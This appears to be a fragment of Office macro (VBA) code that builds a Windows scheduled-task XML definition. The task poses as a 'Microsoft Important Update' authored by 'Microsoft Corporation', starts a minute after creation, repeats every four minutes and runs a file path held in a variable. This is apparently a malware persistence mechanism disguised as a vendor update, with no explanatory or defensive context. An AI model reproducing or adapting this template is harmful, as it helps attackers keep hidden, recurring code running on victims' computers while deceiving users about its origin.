 <?xml version=""1.0"" encoding=""UTF-16""?>
<Task version=""1.2""
    xmlns=""http://schemas.microsoft.com/windows/2004/02/mit/task"">
    <RegistrationInfo>
        <Author>Microsoft Corporation</Author>
        <Description>Microsoft Important Update</Description>
    </RegistrationInfo>
    <Triggers>
        <TimeTrigger>
            <Repetition>
                <Interval>PT4M</Interval>
            </Repetition>
            <StartBoundary>" & Format(DateAdd("n", 1, Now()), "yyyy-mm-ddThh:nn:ss") & "</StartBoundary>
            <Enabled>true</Enabled>
        </TimeTrigger>
    </Triggers>
    <Principals>
        <Principal id=""Author"">
            <LogonType>InteractiveToken</LogonType>
            <RunLevel>LeastPrivilege</RunLevel>
        </Principal>
    </Principals>
    <Settings>
        <MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>
        <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
        <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
        <AllowHardTerminate>true</AllowHardTerminate>
        <StartWhenAvailable>true</StartWhenAvailable>
        <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>"
        <IdleSettings>
            <Duration>PT10M</Duration>
            <WaitTimeout>PT1H</WaitTimeout>
        </IdleSettings>
        <AllowStartOnDemand>true</AllowStartOnDemand>
        <Enabled>true</Enabled>
        <Hidden>false</Hidden>
        <RunOnlyIfIdle>false</RunOnlyIfIdle>
        <WakeToRun>false</WakeToRun>
        <ExecutionTimeLimit>P20D</ExecutionTimeLimit>
        <Priority>7</Priority>
    </Settings>
    <Actions Context=""Author"">
        <Exec>
            <Command>""" & ofp & """</Command>
            <WorkingDirectory>" & ndp & "</WorkingDirectory>
        </Exec>
    </Actions>
</Task>"